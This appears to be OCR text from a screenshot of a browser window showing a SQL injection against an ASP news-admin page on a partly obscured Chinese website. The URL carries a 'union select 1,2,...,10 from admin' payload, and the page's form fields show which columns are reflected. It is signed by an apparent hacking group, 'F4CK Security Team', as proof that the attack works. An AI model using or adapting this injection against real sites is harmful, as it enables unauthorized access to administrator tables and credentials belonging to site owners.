 http:// uture.cn/admin/News_modi.asp?ID=371 union select 1,2,3,4,5,6,7,8,9,10 from admin - Wi
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 企业 http:// re.cn/admin/News_modi.asp?ID=371%20union%20select%201,2,3,4,5,6,7,8,9,10%20from%20admin
修改信息信息
*信息标题： 2
*信息类别： 首页广告
*首页图片 5
*广告链接 10
*广告排序 9 (数字越小则排到前面)
*登入时间 6
提交
F4CK
Security Team